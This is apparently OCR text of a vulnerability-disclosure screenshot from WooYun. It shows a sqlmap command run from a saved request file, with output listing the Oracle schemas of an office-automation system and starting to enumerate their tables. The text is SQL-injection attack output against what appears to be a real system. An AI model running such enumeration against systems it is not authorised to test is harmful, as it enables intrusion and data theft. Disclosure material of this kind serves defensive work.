 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 3.txt --tables
[14:44:17] [INFO] resumed: DMSYS
[14:44:17] [INFO] resumed: ECOLOGYTEST
[14:44:17] [INFO] resumed: EXFSYS
[14:44:17] [INFO] resumed: MDSYS
[14:44:17] [INFO] resumed: OA
[14:44:17] [INFO] resumed: OA0628
[14:44:17] [INFO] resumed: OLAPSYS
[14:44:17] [INFO] resumed: ORDSYS
[14:44:17] [INFO] resumed: OUTLN
[14:44:17] [INFO] resumed: SCOTT
[14:44:17] [INFO] resumed: SYS
[14:44:17] [INFO] resumed: SYSMAN
[14:44:18] [INFO] resumed: SYSTEM
[14:44:18] [INFO] resumed: TSMSYS
[14:44:18] [INFO] resumed: WMSYS
[14:44:18] [INFO] resumed: XDB
[14:44:18] [INFO] fetching tables for databases: 'AVICPX4, BAK, CTXSYS, DBSNMP,
DMSYS, ECOLOGYTEST, EXFSYS, MDSYS, OA, OA0628, OLAPSYS, ORDSYS, OUTLN, SCOTT, SY
S, SYSMAN, SYSTEM, TSMSYS, WMSYS, XDB'
[14:44:18] [INFO] fetching number of tables for database 'DBSNMP'
[14:44:18] [INFO] resumed: 22
[14:44:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:44:18] [INFO] retrieved: _
半:
www.wooyun.org